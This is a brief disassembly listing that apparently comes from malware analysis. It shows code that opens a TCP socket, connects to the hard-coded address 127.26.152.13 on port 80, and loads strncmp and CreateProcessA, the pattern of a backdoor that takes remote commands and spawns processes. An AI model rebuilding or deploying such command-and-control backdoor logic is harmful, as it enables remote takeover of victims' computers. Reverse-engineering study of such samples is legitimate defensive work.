 .text:10001086 jnz loc_100011E8
.text:1000108C push 6 ; protocol
.text:1000108E push 1 ; type
.text:10001090 push 2 ; af
.text:10001092 call ds:socket
.text:10001098 mov esi, eax
.text:1000109A cmp esi, 0FFFFFFFFh
.text:1000109D jz loc_100011E2
.text:100010A3 push offset cp ; "127.26.152.13"
.text:100010A8 mov [esp+120Ch+name.sa_family], 2
.text:100010AF call ds:inet_addr
.text:100010B5 push 50h ; hostshort
.text:100010B7 mov dword ptr [esp+120Ch+name.sa_data+2], eax
.text:100010BB call ds:htons
.text:100010C1 lea edx, [esp+1208h+name]
.text:100010C5 push 10h ; namelen
.text:100010C7 push edx ; name
.text:100010C8 push esi ; s
.text:100010C9 mov word ptr [esp+1214h+name.sa_data], ax
.text:100010CE call ds:connect
.text:100010D4 cmp eax, 0FFFFFFFFh
.text:100010D7 jz loc_100011DB
.text:100010DD mov ebp, ds:strncmp
.text:100010E3 mov ebx, ds:CreateProcessA